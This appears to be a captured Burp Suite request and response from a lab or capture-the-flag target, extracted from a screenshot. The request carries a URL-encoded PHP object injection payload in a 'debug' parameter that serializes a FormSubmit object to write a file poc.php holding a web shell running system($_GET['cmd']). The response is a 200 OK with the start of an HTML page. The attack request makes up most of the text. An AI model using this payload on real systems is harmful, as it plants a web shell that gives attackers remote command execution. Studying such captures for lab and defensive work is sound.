 Request
Pretty Raw Hex \n
1 GET /index.php?debug=
O%3a10%3a"FormSubmit"%3a2%3a{s%3a9%3a"form_file"
%3bs%3a7%3a"poc.php"%3bs%3a7%3a"message"%3bs%3a3
0%3a"<%3fphp+system($_GET["cmd"])%3b+%3f>"%3b}
HTTP/1.1
2 Host: 10.10.174.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Feb 2025 19:27:36 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5776
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html lang="en" class="no-js">
12 <head>
13 <meta charset="utf-8">
14 <title>
Base
</title>
15 <meta name="description" content="">
16 <meta name="viewport" content="
width=device-width, minimum-scale=1.0,
maximum-scale=1.0">
17 <link rel="stylesheet" media="screen" href="
style.css">